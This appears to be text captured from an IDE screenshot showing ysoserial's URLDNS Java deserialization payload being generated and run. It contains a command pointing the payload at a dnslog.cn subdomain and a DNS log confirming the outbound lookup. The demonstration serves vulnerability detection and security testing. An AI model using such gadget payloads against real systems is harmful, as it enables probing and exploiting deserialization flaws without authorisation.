 ysoserial – URLDNS.java
ysoserial 〉 src 〉 main 〉 java 〉 ysoserial 〉 payloads 〉 URLDNS
URLDNS
Git:
Project
Project
URLDNS.java
ExecCheckingSecurityManager.java
PayloadRunner.java
MozillaRhino1 2022/6/9, 16:05, 3.43 kB
MozillaRhino2 2022/6/9, 16:05, 4.89 kB
Myfaces1 2022/6/9, 16:05, 3.86 kB
Myfaces2 2022/6/9, 16:05, 2.43 kB
ObjectPayload 2022/6/9, 16:05, 3.81 kB Today 16:30
ReleaseableObjectPayload 2022/6/9, 16:05, 180 B
ROME 2022/6/9, 16:05, 1.35 kB
Spring1 2022/6/9, 16:05, 3.2 kB
Spring2 2022/6/9, 16:05, 2.77 kB
URLDNS 2022/6/9, 17:35, 3.52 kB 3 minutes ago
Vaadin1 2022/6/9, 16:05, 3.61 kB
Wicket1 2022/6/9, 16:05, 4.71 kB
secmgr
Deserializer 2022/6/9, 16:05, 1.08 kB
GeneratePayload 2022/6/9, 16:05, 2.55 kB
Serializer 2022/6/9, 16:05, 791 B
Strings 2022/6/9, 16:05, 1.94 kB
Commit
Pull Requests
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put abo
2 5
60
61 return ht;
62 }
63
Gabriel Lawrence
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**
69 * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instan
70 * DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
71 * using the serialized object.</p>
72
m
Maven
Database
Notifications
Run: URLDNS
/Library/Java/JavaVirtualMachines/jdk1.8.0_201.jdk/Contents/Home/bin/java ...
generating payload object(s) for command: 'http://8dw6dd.dnslog.cn'
serializing payload
deserializing payload
Process finished with exit code 0
DNSLog Platform
不安全 dnslog.cn
新
Get SubDomain Refresh Record
8dw6dd.dnslog.cn
DNS Query Record IP Address Created Time
8dw6dd.dnslog.cn 124.160.12.66 2022-06-09 17:40:10